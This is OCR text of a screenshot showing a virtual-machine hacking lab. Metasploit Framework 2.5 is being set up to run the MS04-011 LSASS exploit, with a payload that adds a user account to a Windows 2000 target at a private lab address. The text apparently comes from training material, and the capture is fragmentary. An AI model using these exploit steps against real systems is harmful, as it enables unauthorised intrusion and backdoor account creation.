 Red Hat Linux - VMware Workstation
File Edit View VM Team Windows Help
Windows 2000 Advanced Server Red Hat Linux 8 Server Windows 2000 Professional Red Hat Linux
root@localhost:~/tools/metasploit/framework-2.5
File Edit View Terminal Go Help
roo
===========================
Exploit: Name Default Description
-------- ------- ------- ----------------------------------------
required RHOST The target address
Sta
optional SMBDOM The domain for specified SMB username
required RPORT 139 The target port
optional SMBUSER The SMB username to connect with
optional SMBPASS The password for specified SMB username
Payload: Name Default Description
-------- -------- ------- -------------------------------------------
SAI
required PASS The password for this user
required EXITFUNC thread Exit technique: "process", "thread", "seh"
required USER The username to create
Target: Automatic
msf lsass_ms04_011(win32_adduser) > set RHOST 172.16.1.40
RHOST -> 172.16.1.40
msf lsass_ms04_011(win32_adduser) > set PASS 123456
PASS -> 123456
msf lsass_ms04_011(win32_adduser) > set USER virtualhacking
Sat Dec 10
10:59 AM
Your version of VMware Tools is out of date.